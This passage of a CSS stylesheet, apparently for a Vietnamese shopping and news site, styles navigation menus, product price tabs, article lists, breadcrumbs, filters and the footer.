	box-shadow: 0px 4px 4px -2px rgba(0, 0, 0, 0.15);
	position: relative;
	z-index: 9999;
}
.danhmuc {
    width: 300px;
    float: left;
}
.news-hot {
    width: 970px;
    float: left;
}
.danhmuc .dropdown-toggle {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
}
.news-hot {
    padding-left: 20px;
}
.news-hot ul li {
    float: left;
    padding: 0 10px;
    list-style-type: none;
    position: relative;
}
.news-hot ul li a {
    color: #333;
    font-size: 14px;
    line-height: 40px;
}
.danhmuc .btn-primary.active,
.danhmuc  .btn-primary:active,
.danhmuc  .open>.dropdown-toggle.btn-primary {
    background-color: transparent;
    border-color: transparent;
    font-weight: 400;
    font-size: 18px;
    padding: 12px 12px 0;
    background: url(../img/icon-navigator.png) 6px 8px no-repeat;
    color: #FFF;
    padding-left: 40px;
    border: none;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.danhmuc .btn-primary.active.focus,
.danhmuc  .btn-primary.active:focus,
.danhmuc  .btn-primary.active:hover,
.danhmuc  .btn-primary:active.focus,
.danhmuc  .btn-primary:active:focus,
.danhmuc  .btn-primary:active:hover,
.danhmuc  .open>.dropdown-toggle.btn-primary.focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:focus,
.danhmuc  .open>.dropdown-toggle.btn-primary:hover {
    background-color: transparent;
    border-color: transparent;
    color: #FFF;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none;
    outline-offset: 0;
}
.pulse-holder {
    display: block;
    position: absolute;
    top: 22%;
    right: 2%;
}
.pulse-holder .pulse-marker {
    width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
}
.pulse-holder .pulse-rays {
    margin: 0 auto;
    border-radius: 100px;
    position: absolute;
    right: -12px;
    top: -12px;
    z-index: 10;
    background-color: transparent;
    opacity: .1;
    width: 30px;
    height: 30px;
    border: 2px solid #f78b8b;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -o-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    -webkit-animation: pulse 2s linear infinite;
    -moz-animation: pulse 2s linear infinite;
    border-image: initial;
}
.dropdown-menu{
	border-radius: 0px;
}
.danhmuc .dropdown-menu {
    padding: 0;
    margin: 0;
    border-radius: 0px;
    width: 200px;
}
.dropdown-menu>li>a {
    padding: 6px 20px;
	font-size: 14px;
}
.dropdown-menu>li:focus>a,
.dropdown-menu>li:hover>a {
    color: #333;
    background: #f6f6f6!important;
}
#block_navigation {
    position: relative;
    border-color: #ddd;
    border-width: 0;
    border-style: solid;
	height: 44px;
}
#block_navigation .icon{
	float: left;
    height: 18px;
	width: 18px;
    margin-right: 5px;
}
#block_navigation ul {
    width: 216px;
    margin: 0;
    padding: 0;
    display: none!important;
    border: none!important;
    border-top: 1px solid #ddd !important;
}
#block_navigation.open ul {
    display: block!important;
	margin-top: 7px;
}
#block_navigation ul li {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    width: 100%;
}
#block_navigation ul li:last-child {
    border-bottom: none;
}
#block_navigation ul li a {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    font-size: 14px;
	padding: 8px 20px;
}
#block_navigation ul li .typography_5_colm .link-mega a{
	padding: 0 5px;
}
#block_navigation li a:active {
    color: #333;
}
#block_navigation ul li:first-child {
    border-top-right-radius: 11px;
    border-top-left-radius: 11px;
}
#block_navigation ul li:last-child {
    border-bottom-right-radius: 11px;
    border-bottom-left-radius: 11px;
}
#block_navigation i {
    margin-left: 20px;
    font-size: 17px;
    margin-right: 7px;
}
#block_navigation span.main_links_span {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 16px
}
#block_navigation ul li ul {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    display: block;
    border-radius: none;
    top: -1px;
}
#block_navigation ul li ul li {
    position: relative;
    display: block;
    float: none;
    background: #fff;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-left: solid 1px #e7e7e7;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    -ms-transition: background 0.2s linear;
    -o-transition: background 0.2s linear;
    transition: background 0.2s linear;
}
#block_navigation ul ul li:last-child,
#block_navigation ul ul li:first-child {
    border-radius: 0;
}
#block_navigation ul ul li:first-child {
    border-top-right-radius: 7px;
}
#block_navigation ul ul li:last-child {
    border-bottom: solid 1px #e7e7e7;
}
#block_navigation ul ul ul li:last-child {
    border-bottom-left-radius: 7px;
}
#block_navigation ul ul ul ul li:last-child {
    border-bottom-right-radius: 7px;
}
#block_navigation ul ul li a {
    color: #777;
    line-height: 42px;
    padding-left: 30px;
    width: 100%;
}
#block_navigation ul ul li:hover {
    background: #f3f3f3;
}
#block_navigation ul li:hover > ul {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}
#block_navigation span.span_level_1,
span.span_level_2 {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 16px;
}
.typography_5_colm {
    font-size: 14px;
    line-height: 23px;
    color: #333;
    z-index: 999;
    padding: 10px;
    width: 955px;
	min-height: 400px;
    background: #FFF;
    position: absolute;
    top: 0px;
    left: 100%;
    border-top: none;
    display: none;
    box-shadow: 8px 4px 20px rgba(204, 204, 204, .9);
	-moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
}
.typography_5_colm a {
    padding: 0;
}
.typography_5_colm a:hover {
    color: #0074BD;
}
.typography_5_colm .link-mega {
    width: 100%;
    float: left;
}
#block_navigation ul li:hover > .typography_5_colm {
    opacity: 1;
    visibility: visible;
    display: block;
}
.typography_3_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 490px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_3_colm {
    opacity: 1;
    visibility: visible;
}
.typography_2_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 340px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_2_colm {
    opacity: 1;
    visibility: visible;
}
.colm_2_container {
    width: 300px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_3_container {
    width: 450px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_5_container {
    width: 750px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
#block_navigation h4 {
    font-size: 18px;
    border-bottom: solid 1px #333;
    margin-bottom: 9px;
    padding-bottom: 10px;
    display: block;
    float: none;
}
.colmn_1,
.colmn_2,
.colmn_3,
.colmn_4,
.colmn_5 {
    border-radius: 7px;
}
.colmn_1 {
    width: 16.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_2 {
    width: 36.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3 {
    width: 56.899%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4 {
    width: 76.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_5 {
    width: 96.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.first {
    background: #040404;
    border-radius: 7px;
}
.colmn_2_fullwidth {
    width: 46.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3_fullwidth {
    width: 30.293%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4_fullwidth {
    width: 21.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li a {
    background: none;
    background-image: none;
    line-height: 22px;
    cursor: pointer;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li {
    background: none;
    background-image: none;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth h4.some_links_title {
    padding-left: 0;
}
#block_navigation .name,
#block_navigation .email,
#block_navigation .message,
#block_navigation input,
#block_navigation textarea {
    margin-top: 9px;
}
#block_navigation input {
    width: 100%;
    border: none;
    background: #333;
}
#block_navigation input.input_name,
#block_navigation input.input_email {
    height: 35px;
    color: white;
    border-radius: 3px;
}
#block_navigation textarea {
    height: 100px;
    width: 100%;
    color: white;
    border-radius: 3px;
    border: none;
    background: #333;
}
#block_navigation input[type=submit] {
    width: 70px;
    height: 30px;
    margin-top: 19px;
    background: #333;
    border-radius: 3px;
    color: white;
    margin-bottom: 19px;
}
#block_navigation input[type=submit]:hover {
    background: #151515;
    cursor: pointer;
}
#block_navigation em {
    color: red;
}
#block_navigation img {
    border: none;
}
#block_navigation .icons a {
    background: none;
    background-image: none;
    width: 32px;
    height: 32px;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    margin-right: 9px;
    margin-left: 9px;
    margin-bottom: 30px;
    margin-top: 17px;
    opacity: 0.4;
}
#block_navigation .icons a:hover {
    opacity: 1;
}
.image {
    background: gray;
    width: 260px;
    height: 140px;
    font-size: 30px;
    line-height: 130px;
    color: #444;
}
#block_navigation b {
    margin-left: 23px;
}
#block_navigation #pull {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    line-height: 53px;
    color: #eee;
    font-size: 14px;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull:hover {
    border-radius: 11px;
    background: #333333;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull i {
    margin-left: 25px;
}
#block_navigation span.pull_span {
    position: absolute;
    right: 25px;
    top: 0;
}
#block_navigation div#pull a {
    display: block;
    color: white;
    text-decoration: none;
    width: 100%;
    height: 100%;
}
#block_navigation div#pull a:active {
    color: #888;
}
.link-mega a {
    color: #333;
}
.sidebar {
    height: 726px;
    float: left;
    border: solid 1px #e3e3e3;
    overflow: hidden;
}
.sidebar .inner {
    width: 95%;
    margin: 0 auto;
}
.sidebar .inner .caption {
    font-size: 18px;
    font-weight: normal;
    color: #283346;
    margin: 20px 0 15px 0;
    padding: 0 0 5px 0;
    border-bottom: solid 2px #0074BD;
}
.sidebar ul {
    margin: 0;
    padding: 0;
}
.sidebar .inner ul li {
    list-style-type: none;
    clear: both;
    overflow: hidden;
    margin-bottom: 12px;
}
.sidebar .inner ul li img {
    float: left;
    padding-right: 10px;
	max-width: 42px!important;
	max-height: 32px!important;
}
.sidebar .inner ul li a {
    font-size: 16px;
    color: #283346;
}
.sidebar .inner ul li a:hover {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li a:focus {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li p {
    font-size: 12px;
    color: #999;
}
.mgt-20 {
    margin-top: 20px!important;
}
.best-price h2 {
    font-size: 30px;
    font-weight: 100;
    color: #000;
}
.panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}
.panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}
.panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}
.with-nav-tabs.panel-default .nav-tabs > li > a,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
    background-color: #ddd;
    border-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border-color: #ddd;
    border-bottom-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f3f4f6;
    border-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
.panel-default {
    border-color: transparent;
}
.panel-default>.panel-heading {
    background: #0074BD;
    border-color: transparent;
}
.panel-heading {
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #333;
    background-color: #fff;
    border-color: transparent;
    border-bottom-color: transparent;
}
.nav-tabs>li>a {
    border-radius: 0;
	font-size: 16px;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #333;
    background-color: #fff;
    border: 1px solid #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #333;
    background-color: #FFF;
    border-color: transparent;
}
.prod-tab ul {
    margin: 0;
    padding: 0;
}
.prod-tab ul li {
    float: left;
    width: 270px;
    border: solid 1px #e4e4e4;
    list-style-type: none;
    margin-right: 30px;
}
.prod-tab ul li .img-wrap {
    position: relative;
    width: 218px;
    height: 218px;
    margin: 26px 20px;
    padding: 0;
}
.prod-tab ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.prod-tab ul li .information {
    margin: 0 auto;
    padding: 0 0 20px 0;
    width: 236px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title {
    height: 38px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title h3 {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}
.prod-tab ul li .information .title h3 a {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
}
.prod-tab ul li .information .title h3 a:hover {
    color: #0074BD;
}
.prod-tab ul li .information .percent {
    float: left;
    font-size: 50px;
    height: 38px;
    color: #D60C0C;
    margin: 0;
    padding: 0;
	letter-spacing: 0px;
}
.prod-tab ul li .information .percent span {
    font-size: 20px;
}
.prod-tab ul li .information .price {
    float: left;
    margin: 12px 0 0 30px;
    line-height: 20px;
}
.prod-tab ul li .information .price span:first-child {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    padding-left: 0;
    float: left;
}
.prod-tab ul li .information .price span:last-child {
    font-size: 20px;
    color: #333;
}
.prod-tab ul li:hover {
    z-index: 9999;
    box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
}
.prod-tab ul li:last-child {
    margin-right: 0;
}
.best-price .panel-body {
    padding: 15px 0 0 0;
}
.top-list-item {
    border-color: #ddd;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    width: 100%;
    clear: both;
    padding: 20px 10px 0px 10px;
    overflow: hidden;
	box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
    border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 225px;
}
.top-list-item ul {
    padding: 0;
    margin: 0;
}
.top-list-item-inner ul li {
    float: left;
    width: 274px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 2px;
    list-style-type: none;
    border-right: dashed 1px #d3d3d3;
}
.top-list-item-inner ul li:nth-child(2n+2) {
    padding-left: 10px;
    border-right: none;
}
.top-list-item .top-list-item-inner ul li .img-wrap {
    float: left;
    position: relative;
    width: 78px;
    height: 78px;
}
.top-list-item .top-list-item-inner ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.top-list-item .top-list-item-inner ul li .information {
    width: 175px;
    float: left;
    margin-left: 10px;
}
.top-list-item .top-list-item-inner ul li .information a {
    max-height: 37px;
    overflow: hidden;
    display: block;
    color: #333;
}
.top-list-item .top-list-item-inner ul li .information a:hover {
    color: #0074BD;
}
.top-list-item .top-list-item-inner ul li .information .price {
    color: #de1f1f;
    font-size: 15px;
    margin-top: 10px;
}
.top-list-item .top-list-item-inner ul li .information .store {
    color: #333;
    font-size: 14px;
}
.top-list-item .top-list-item-inner ul li .information p {
    margin: 2px 0 0 0;
    padding: 0;
}
.categories h2 {
    font-size: 24px;
    color: #333;
    font-weight: normal;    
	position: relative;
}
.categories h2 a {
    color: #000;
    text-decoration: none;
    font-weight: normal;
}
.categories h2 a:hover{
	color: #0074BD;
}
.categories h2 a:focus{
	color: #0074BD;
}
.no-padding {
    padding-right: 0!important;
    padding-left: 0!important;
}
.no-padding-left {
    padding-left: 0!important;
}
.no-padding-right {
    padding-right: 0!important;
}
.article .head-article {
    background: #0074BD;
    height: 44px;
}
.article .head-article h2 {
    line-height: 44px;
    font-size: 26px;
    font-weight: normal;
    color: #fff;
    text-align: center;
}
.article .list-category {
    border-bottom: 1px solid #ced0d0;
    height: 43px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: center;
}
.article .list-category ul {
    display: inline-block;
}
.article .list-category ul li {
    display: table;
    list-style-type: none;
    float: left;
    padding: 0 26px!important;
    line-height: 44px;
}
.article .list-category ul li h2 {
    margin: 0;
    padding: 0;
}
.article .list-category ul li h2 a {
    display: inline;
    font-size: 14px;
    font-weight: normal;
    color: #666;
    text-transform: uppercase;
}
.article .list-category ul li h2 a:hover {
    color: #0074BD;
}
.category-header {
    height: 37px;
    border-bottom: solid 2px #0074BD;
    background: #f2f2f2;
    clear: both;
    margin-bottom: 15px;
}
.category-header h2 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 0 0 16px;
	white-space: nowrap;
}
.category-header h2 a {
    color: #333;
    font-weight: normal;
}
.col-right .media-body {
	line-height: 18px;
}
.col-right .media .media-left .img-wrap{
	position: relative;
    float: left;
    width: 100px;
    height: 70px;
    margin-right: 0px;
	border: 1px solid #ddd;
}
.col-right .media .media-left .img-wrap img{
	max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus {
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.col-left .focus .focus-large {
    width: 550px;
    float: left;
}
.col-left .focus .focus-small {
    float: right;
    width: 295px;
    overflow: hidden;
}
.col-left .focus .focus-large .img-wrap {
    position: relative;
    width: 550px;
    height: 362px;
    margin-bottom: 15px;
    text-align: center;
    border: 1px solid #ddd;
}
.col-left .focus .focus-large .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-large .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus .focus-large h1 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .focus .focus-large h1 a {
    font-size: 20px;
    color: #333;
}
.col-left .focus .focus-large h1 a:hover {
    color: #0074BD;
}
.col-left .focus .focus-small ul {
    margin: 0;
}
.col-left .focus .focus-small ul li {
    margin-top: 10px;
    list-style-type: none;
    clear: both;
}
.col-left .focus .focus-small ul li:first-child {
    margin-top: 0;
}
.col-left .focus .focus-small ul li .img-wrap {
    position: relative;
    height: 160px;
    margin-bottom: 10px;
    text-align: center;
    border: 1px solid #ddd;
	padding: 5px;
}
.col-left .focus .focus-small ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-small ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    vertical-align: middle;
}
.col-left .focus .focus-small ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
}
.col-left .focus .focus-small ul li h3 a {
    color: #333;
    font-weight: normal;
}
.col-left .focus .focus-small ul li h3 a:hover {
    color: #0074BD;
}
.col-left .list-grid {
    margin-bottom: 20px;
    overflow: hidden;
}
.col-left .list-grid ul {
    margin: 0;
    padding: 0;
}
.col-left .list-grid ul li {
    list-style-type: none;
    float: left;
    width: 390px;
    margin: 25px 60px 0 0;
    overflow: hidden;
}
.col-left .list-grid ul li .img-wrap {
    position: relative;
    width: 390px;
    height: 260px;
    margin-bottom: 20px;
    border: solid 1px #ccc;
    text-align: center;
}
.col-left .list-grid ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .list-grid ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-grid ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .list-grid ul li h3 a {
    color: #333;
    font-size: 20px;
    line-height: 25px;
}
.col-left .list-grid ul li h3 a:hover {
    text-decoration: none;
    color: #0074BD;
}
.col-left .list-grid ul li .desc {
    font-size: 14px;
    color: #333;
    margin: 8px 0 0 0;
    padding: 0;
}
.col-left .list-grid ul li:nth-child(2n) {
    margin-right: 0;
}
.ads-ngang {
    margin: 10px 0 20px;
    padding: 0;
    clear: both;
}
.ads-ngang img {
    width: 100%;
}
.tintuc-list {
    margin-top: 10px;
    clear: both;
}
.tintuc-list .media {
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.tintuc-list .media:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.list-item .media .img-wrap {
    position: relative;
    width: 220px;
    height: 136px;
    border: 1px solid #ccc;
    text-align: center;
}
.list-item .media .img-wrap:hover {
	border: solid 1px #0074BD;
}
.list-item .media .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-item .media .media-heading {
	line-height: 20px;
} 
.col-left .list-item .media .media-heading a {
    color: #333;
    font-size: 18px;
}
.col-left .list-item .media .media-heading a:hover {
    color: #0074BD;
}
.col-left .list-item .media .media-publish-date {
    font-size: 12px;
    color: #999;
	text-transform: uppercase;
}
.col-left .list-item .media .media-body {
    font-size: 14px;
    color: #666;
    text-align: justify;
}
.keyword-trending{
	margin-top: 10px;
}
.footer {
    margin-top: 10px;
    background: #0074BD;
	background-image: url(../img/bg_page.jpg);
}
.box-bottom h3 {
    min-height: 30px;
    overflow: hidden;
    margin: 20px 0 0 0;
    font-size: 24px;
}
.box-bottom h3 span {
    position: relative;
    float: left;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0 20px 0 0;
}
.footer .box-bottom h3 span {
	color: #c9c9c9;
}
.box-bottom h3 span:before {
    content: "";
    display: block;
    width: 9999px;
    height: 1px;
    background-color: #303e4f;
    position: absolute;
    left: 100%;
    top: 15px;
}
.box-bottom .group {
    display: block;
    margin-top: 5px;
}
.box-bottom ul li {
    float: left;
    margin: 5px 5px 0 0;
    list-style-type: none;
}
.box-bottom ul li a {
    color: #c9c9c9;
    border: 1px solid #303e4f;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 14px;
}
.box-bottom ul li a:hover {
    color: #c9c9c9;
}
.regular.slider {
    padding: 10px 20px;
    clear: both;
    margin: 0 10px;
    height: 70px;
    overflow: hidden;
}
.copyright {
    margin-top: 14px;
    border-top: solid 1px #303e4f;
    padding: 12px 0;
    font-size: 14px;
	color: #c9c9c9;
}
.copyright p{
	margin: 0;
}
.info-company {
    padding-top: 20px;
    margin-top: 10px;
    border-top: solid 1px #303e4f;
	color: #c9c9c9;
}
.infocompany h3 {
    font-size: 20px;
    margin: 0;
	text-transform: uppercase;
}
.cred {
    color: #D60C0C!important;
}
.ccam {
    color: #e74c3c!important;
}
.infocompany p {
    margin-bottom: 0;
	font-size: 14px;
}
.infocompany .cred {
    font-size: 20px;
}
.ads-home a:first-child {
    margin-right: 9px;
}
.ads-home a:last-child img {
    float: right;
}
.ads-home img{
	width: 242px;
    height: 324px;
	overflow: hidden;
    display: inline-block;
}
.breadcrumbs-box {
    margin-bottom: 8px;
}
.breadcrumb {
    margin-bottom: 0px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
    padding: 8px 0;
	position: relative;
}
.breadcrumb>li+li:before {
    content: "›";
}
.breadcrumb>li>a {
    color: #999;
	font-size: 14px;
}
.breadcrumb>.active {
    color: #999;
}
#content-popover-breadcrumb-lv1 {
    display: none;
}
#content-popover-breadcrumb-lv2 {
    display: none;
}
#content-popover-breadcrumb-lv3 {
    display: none;
}
#content-popover-breadcrumb-lv4 {
    display: none;
}
.popover.bottom {
    margin-top: 0;
	padding-top: 0px;
	z-index: 99999;
}
.popover-content .list-unstyled li {
    clear: both;
    border-bottom: solid 1px #e7e7e7;
    padding: 6px 10px;
    width: 200px;
}
.popover-content .list-unstyled li:hover {
    background: #0074BD;
}
.popover-content .list-unstyled li:hover a {
    color: #FFF;
}
.popover-content .list-unstyled li a:hover {
    color: #FFF;
}
.popover-content .list-unstyled li:last-child {
    border-bottom: none!important;
    padding-bottom: 6px!important;
}
.popover-content .list-unstyled li a {
    color: #333;
    font-size: 12px;
}
.filter-warp {
    width: 220px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.filter-warp h2 {
    margin: 0 0 12px 0;
    padding: 0;
    font-size: 20px;
}
.filter-inner {
    float: left;
    width: 220px;
    background: #f3f4f6;
    border-top: solid 1px #ccc;
    margin-bottom: 15px;
}
.filter-item {
    width: 200px;
    margin: 0 auto;
}
.filter-item h4 {
    margin: 15px 0 15px 0;
    font-size: 16px;
    font-weight: 400;
}
.filter-text {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}
.filter-text input {
    float: left;
    width: 171px;
    height: 29px;
    border: none;
    font-size: 14px;
    border-radius: 0px;
    padding-left: 10px;
}
.filter-text button {
    float: left;
    border: none;
    background: url(../img/btn-search.jpg) no-repeat;
    width: 29px;
    height: 29px;
}
button {
    outline: 0;
}
.list-select-item {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item li {
    line-height: 25px;
}
.list-select-item li a {
    color: #333;
	width: 100%;
    display: block;
	overflow: hidden;
}
.list-select-item li a:hover {
    cursor: pointer;
}
.list-select-item li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
    display: inline;
}
.list-select-item-nonscroll {
    margin: 0 0 10px 0;
    padding: 0;
}
